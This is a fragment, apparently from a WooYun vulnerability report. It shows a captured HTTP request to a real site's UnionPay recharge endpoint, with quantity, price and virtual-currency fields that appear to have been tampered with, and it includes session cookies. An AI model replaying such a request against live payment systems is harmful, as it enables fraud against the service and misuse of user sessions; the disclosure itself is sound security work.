 POST /sendUnionpay.do HTTP/1.1
Host: www.lrts.me
Content-Length: 110
Accept: application/json, text/javascript, */*; q=0.01
Origin: http://www.lrts.me
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/43.0.2357.81 Safari/53
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://www.lrts.me/userinfo/pay
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: uid=1433309012634f82f47e0d6544f1795cb7d2940ee243a; sid=3E320A515D9F9C5F87847FDCF6F54736FB06304C227914B94F80F
pgv_pvi=7469195264; IESESSION=alive; pgv_si=s1368712192; JSESSIONID=AAB43F017C849E5167CBC01AE37962F8; CNZZDATA125466
Hm_lpvt_ada61571fd48bb3f905f5fd1d6ef0ec4=1433224080
quantity=1000&totalFee=100.00&shopType=4&shopName=%E8%B4%AD%E4%B9%B0%E8%99%9A%E6%8B%9F%E5%B8%81&rechargeType=1
www.wooyun.org